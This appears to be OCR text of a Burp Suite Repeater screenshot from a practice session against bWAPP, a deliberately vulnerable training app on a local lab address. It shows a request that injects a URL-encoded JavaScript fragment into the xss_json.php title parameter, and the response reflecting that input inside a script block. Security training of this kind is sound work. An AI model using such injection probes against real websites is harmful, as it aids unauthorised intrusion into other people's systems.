 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Hackvertor
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.56.102
Request
Raw Params Headers Hex Hackvertor
1 GET /bWAPP/xss_json.php?title=
ssssss%0d%0avar%3d%20x;%0d%0a%2f%2
f&action=search HTTP/1.1
2 Host: 192.168.56.102
3 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.56.102/bWAPP/xss_js
on.php
9 Cookie: security_level=1;
PHPSESSID=
mdg4jpfnf5kh7gisdl2lkng3o6;
acopendivids=
swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render Hackvertor
73
74 <button type="submit" name="action" value="search">Search</button>
75
76 </p>
77
78 </form>
79
80 <div id="result"></div>
81
82 <script>
83
84 var JSONResponseString = '{"movies":[{"response":"ssssss
85 var= x;
86 //??? Sorry, we don&#039;t have that movie :("}]}';
87
88 // var JSONResponse = eval ("(" + JSONResponseString + ")");
89 var JSONResponse = JSON.parse(JSONResponseString);
90
91 document.getElementById("result").innerHTML=JSONResponse.movies[0].response;
92
93 </script>
94
95 </div>
96
? < + > ssss 1 match
Done 11,832 bytes | 4 millis
ENG 15:50
12-03-2020 2